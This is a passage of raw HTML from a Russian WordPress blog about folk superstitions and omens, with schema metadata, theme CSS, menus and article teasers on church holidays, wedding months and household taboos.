расскажем","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/pochemu-nelzya-sidet-na-uglu-stola.html"},"url":"https:\/\/sueverno.ru\/pochemu-nelzya-sidet-na-uglu-stola.html","headline":"Почему нельзя сидеть на углу стола","datePublished":"2021-05-16T07:44:58+03:00","dateModified":"2021-05-11T17:49:55+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/05\/elm-dining-table-corner-view1-300x200.jpg","width":696,"height":"200"},"articleSection":"Делать\/Не делать","description":"На Руси обеденный стол всегда был центром дома и воплощением домашнего очага. Наши предки были уверены в том, что вся еда, которая ставится на стол послана высшими силами для блага людей. Вот почему на столе нельзя было сидеть и класть на него некоторые предметы, которые могли осквернить это место.","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/svadba-v-iyune-primety.html"},"url":"https:\/\/sueverno.ru\/svadba-v-iyune-primety.html","headline":"Свадьба в июне приметы","datePublished":"2021-05-12T13:16:44+03:00","dateModified":"2021-05-16T17:59:42+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/05\/juneweddings-300x222.jpg","width":696,"height":"222"},"articleSection":"Свадьба","description":"Свадьба в июне - чем хороша и чем плоха Романтичная и солнечная свадьба в июне — мечта каждой влюбленной пары. Цветущая природа, расслабляющее тепло и возможность показать наряд невесты во всей красе — это свадьба в июне. Но не все знают, что и в этом летнем месяце есть благоприятные","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/primety-maya.html"},"url":"https:\/\/sueverno.ru\/primety-maya.html","headline":"Приметы мая . Свадьба в мае","datePublished":"2021-05-05T13:36:59+03:00","dateModified":"2021-05-16T17:59:56+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/05\/may-month-300x225.jpg","width":696,"height":"225"},"articleSection":"Приметы по месяцам","description":"Основные народные приметы мая Май — травень, цветень, ярец, главный месяц весны, когда солнышко пригревает все сильнее, а растения начинают цвести. Приметы мая неоднозначны — погодные будут полезны огородникам и дачникам, чтобы правильно запланировать работы с растениями, а свадебные помогут влюбленным парам выбрать время для венчания. Можно или нельзя","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/pryshh-na-nosu-primeta.html"},"url":"https:\/\/sueverno.ru\/pryshh-na-nosu-primeta.html","headline":"Прыщ на носу примета","datePublished":"2021-04-22T18:18:42+03:00","dateModified":"2021-04-22T18:16:19+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/03\/acne-300x200.jpeg","width":696,"height":"186"},"articleSection":"Части тела\/Процессы в теле","description":"Что значит прыщ на носу,  подбородке Приметы про прыщи на лице, прыщ на лбу, ухе или щеке Внезапно вскочивший прыщик на лице или прыщ на подбородке доставляет много хлопот и особенно неприятен для девушек. Считается, что прыщи могут появиться из-за неправильного питания или гормональных сбоев. Однако, в народе говорят,","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}}]}
  </script>
  <style data-context="foundation-flickity-css">
  /*! Flickity v2.0.2
  http://flickity.metafizzy.co
  ---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}
  </style>
  <style data-context="foundation-slideout-css">
  .slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}
  </style>
  <style>
  body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: ; }.site-description { font-family: ; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: ; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-weight: ; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-weight: ; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { text-decoration: ; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { text-decoration: ; }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}
  </style>
  <style>
  .site-header-inner { background: url( /wp-content/uploads/2020/11/cropped-frame-1184544.jpg ) center center no-repeat; background-size: cover; }
  </style>
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f9f9e8; background-image: url("/wp-content/uploads/2020/11/2.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://sueverno.ru/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-270x270.jpg">
  <style>
  .ios7.web-app-mode.has-fixed header{ background-color: rgba(255,255,255,.88);}
  </style>
</head>
<body class="home blog custom-background">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-branding-container">
            <h1 class="site-title">Суеверия и приметы</h1>
            <p class="site-description">Народные приметы о погоде, животных, на деньги</p>
          </div>
        </div>
        <div class="top-menu">
          <div class="menu-glavnaya-container">
            <ul id="top_menu" class="menu">
              <li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-360">
                <a href="/sueveriyaiprimety.html">О сайте &#171;Суеверия и Приметы&#187;</a>
              </li>
              <li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172">
                <a href="/category/zapreshhayushhie-primety">Запрещающие приметы</a>
              </li>
              <li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203">
                <a href="/category/predmety-byta">Предметы быта</a>
              </li>
              <li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171">
                <a href="/category/zhivotnye-i-pticy">Животные , Птицы , Насекомые</a>
              </li>
              <li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173">
                <a href="/category/rasteniya">Растения/Цветы</a>
              </li>
              <li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202">
                <a href="/category/dengi">Денежные приметы</a>
              </li>
              <li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174">
                <a href="/category/priroda">Природа/Погода</a>
              </li>
              <li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361">
                <a href="/category/lyudi">Люди</a>
              </li>
              <li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362">
                <a href="/category/luna">Луна</a>
              </li>
              <li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709">
                <a href="/category/najti-poteryat">Найти/Потерять</a>
              </li>
              <li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710">
                <a href="/category/chasti-tela">Части тела/Процессы в теле</a>
              </li>
              <li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711">
                <a href="/category/oberegi-i-talismany">Обереги и талисманы</a>
              </li>
              <li id="menu-item-712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-712">
                <a href="/category/pauk">Приметы о пауках</a>
              </li>
              <li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717">
                <a href="/category/sobytiya-prazdniki">События/Праздники</a>
              </li>
              <li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755">
                <a href="/category/nepoznannoe">Числа</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-glavnaya-container">
          <ul id="header_menu" class="menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-360">
              <a href="/sueveriyaiprimety.html">О сайте &#171;Суеверия и Приметы&#187;</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172">
              <a href="/category/zapreshhayushhie-primety">Запрещающие приметы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203">
              <a href="/category/predmety-byta">Предметы быта</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171">
              <a href="/category/zhivotnye-i-pticy">Животные , Птицы , Насекомые</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173">
              <a href="/category/rasteniya">Растения/Цветы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202">
              <a href="/category/dengi">Денежные приметы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174">
              <a href="/category/priroda">Природа/Погода</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361">
              <a href="/category/lyudi">Люди</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362">
              <a href="/category/luna">Луна</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709">
              <a href="/category/najti-poteryat">Найти/Потерять</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710">
              <a href="/category/chasti-tela">Части тела/Процессы в теле</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711">
              <a href="/category/oberegi-i-talismany">Обереги и талисманы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-712">
              <a href="/category/pauk">Приметы о пауках</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717">
              <a href="/category/sobytiya-prazdniki">События/Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755">
              <a href="/category/nepoznannoe">Числа</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div id="primary" class="content-area">
        <main id="main" class="site-main">
          <article id="post-1533" class="post-box post-1533 post type-post status-publish format-standard hentry category-sobytiya-prazdniki" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html" rel="bookmark" itemprop="url"><span itemprop="headline">Приметы на Воздвижение Креста Господня 27 сентября</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-09-20">20.09.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/sobytiya-prazdniki" itemprop="articleSection">События/Праздники</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Приметы на&nbsp; Воздвижение Креста Господня Воздвижение Креста Господня — один из больших двунадесятых праздников в православии. Он отмечается 27 сентября. В этот день много веков назад произошли два&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html" data-a2a-title="Приметы на Воздвижение Креста Господня 27 сентября"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html">
            <meta itemprop="dateModified" content="2021-09-20">
          </article>
          <article id="post-1387" class="post-box post-1387 post type-post status-publish format-standard hentry category-sobytiya-prazdniki" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/troica-primety.html" rel="bookmark" itemprop="url"><span itemprop="headline">Троица приметы</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-06-11">11.06.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/sobytiya-prazdniki" itemprop="articleSection">События/Праздники</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Святая Троица Православная — один из самых светлых и красивых христианских праздников. Он отмечается через 50 дней после Пасхи, поэтому каждый год это разные даты. Но всегда этот&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/troica-primety.html" data-a2a-title="Троица приметы"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/troica-primety.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/troica-primety.html">
            <meta itemprop="dateModified" content="2021-05-11">
          </article>
          <article id="post-1380" class="post-box post-1380 post type-post status-publish format-standard hentry category-sobytiya-prazdniki" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/voznesenie-gospodne-primety.html" rel="bookmark" itemprop="url"><span itemprop="headline">Вознесение Господне приметы</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-06-06">06.06.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/sobytiya-prazdniki" itemprop="articleSection">События/Праздники</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Вознесение Господне обычаи и приметы Светлый праздник Вознесения Господня подвижный, он отмечается через 40 дней после Пасхи. Священное Писание говорит нам, что Иисус Христос во плоти вознесся на&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/voznesenie-gospodne-primety.html" data-a2a-title="Вознесение Господне приметы"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/voznesenie-gospodne-primety.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/voznesenie-gospodne-primety.html">
            <meta itemprop="dateModified" content="2021-05-08">
          </article>
          <article id="post-1378" class="post-box post-1378 post type-post status-publish format-standard hentry category-primety-po-mesyacam" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/primety-iyunya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Приметы июня на весь месяц</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-05-30">30.05.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/primety-po-mesyacam" itemprop="articleSection">Приметы по месяцам</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Приметы июня. Погода, природа, Тихон, Василиск, Иванов день, Купала и др &nbsp; Июнь открывает календарное лето. Это уютный и теплый месяц, когда так хочется нежиться в отпуске на&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/primety-iyunya.html" data-a2a-title="Приметы июня на весь месяц"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/primety-iyunya.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/primety-iyunya.html">
            <meta itemprop="dateModified" content="2021-05-15">
          </article>
          <article id="post-1418" class="post-box post-1418 post type-post status-publish format-standard hentry category-svadba" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/svadba-v-avguste.html" rel="bookmark" itemprop="url"><span itemprop="headline">Свадьба в августе</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-05-25">25.05.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/svadba" itemprop="articleSection">Свадьба</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Свадьба в августе Волнующая и жаркая свадьба в конце лета, в августе соединит сердца тех, кто не успел пожениться в июне. Прекрасная погода, разнообразие фруктов, цветов и наступление&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/svadba-v-avguste.html" data-a2a-title="Свадьба в августе"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/svadba-v-avguste.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/svadba-v-avguste.html">
            <meta itemprop="dateModified" content="2021-05-16">
          </article>
          <article id="post-1414" class="post-box post-1414 post type-post status-publish format-standard hentry category-svadba" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/svadba-v-iyule.html" rel="bookmark" itemprop="url"><span itemprop="headline">Свадьба в июле</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-05-20">20.05.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/svadba" itemprop="articleSection">Свадьба</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Свадьба в июле. Приметы. Благоприятные даты Знойный июль — любимая пора для свадеб. Тысячи молодоженов спешат заключить брак именно в этом летнем месяце. Наступает не только середина лета,&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/svadba-v-iyule.html" data-a2a-title="Свадьба в июле"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/svadba-v-iyule.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/svadba-v-iyule.html">
            <meta itemprop="dateModified" content="2021-05-16">
          </article>
          <article id="post-1392" class="post-box post-1392 post type-post status-publish format-standard hentry category-delat-ne-delat" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/pochemu-nelzya-sidet-na-uglu-stola.html" rel="bookmark" itemprop="url"><span itemprop="headline">Почему нельзя сидеть на углу стола</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-05-16">16.05.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/delat-ne-delat" itemprop="articleSection">Делать/Не делать</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>На Руси обеденный стол всегда был центром дома и воплощением домашнего очага. Наши предки были уверены в том, что вся еда, которая ставится на стол послана высшими силами&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/pochemu-nelzya-sidet-na-uglu-stola.html" data-a2a-title="Почему нельзя сидеть на углу стола"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/pochemu-nelzya-sidet-na-uglu-stola.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/pochemu-nelzya-sidet-na-uglu-stola.html">
            <meta itemprop="dateModified" content="2021-05-11">
          </article>
          <article id="post-1397" class="post-box post-1397 post type-post status-publish format-standard hentry category-svadba" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/svadba-v-iyune-primety.html" rel="bookmark" itemprop="url"><span itemprop="headline">Свадьба в июне приметы</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-05-12">12.05.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/svadba" itemprop="articleSection">Свадьба</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
